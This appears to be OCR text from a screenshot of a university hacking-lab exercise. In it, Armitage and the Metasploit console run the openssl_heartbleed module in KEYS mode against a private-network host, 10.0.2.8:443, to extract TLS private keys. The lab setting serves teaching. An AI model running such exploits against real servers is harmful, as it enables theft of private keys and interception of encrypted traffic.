 Hacking-Kali-Linux-COMP3052-202304 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Armitage 12:13 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
scanner
ssl
openssl_heart
10.0.2.8 10.0.2.1 10.0.2.15
heartbleed
Console X nmap X nmap X Services X scanner/ssl/openssl_heartbleed X
Loot X View X scanner/ssl/openssl_heartbleed X
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set ACTION KEYS
ACTION => KEYS
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 10.0.2.8:443 - Scanning for private keys
[*] 10.0.2.8:443 - Getting public key constants...
[*] 10.0.2.8:443 - 2023-04-17 16:13:42 UTC - Starting.
[*] 10.0.2.8:443 - 2023-04-17 16:13:42 UTC - Attempt 0...
msf5 auxiliary(scanner/ssl/openssl_heartbleed) >
Right Ctrl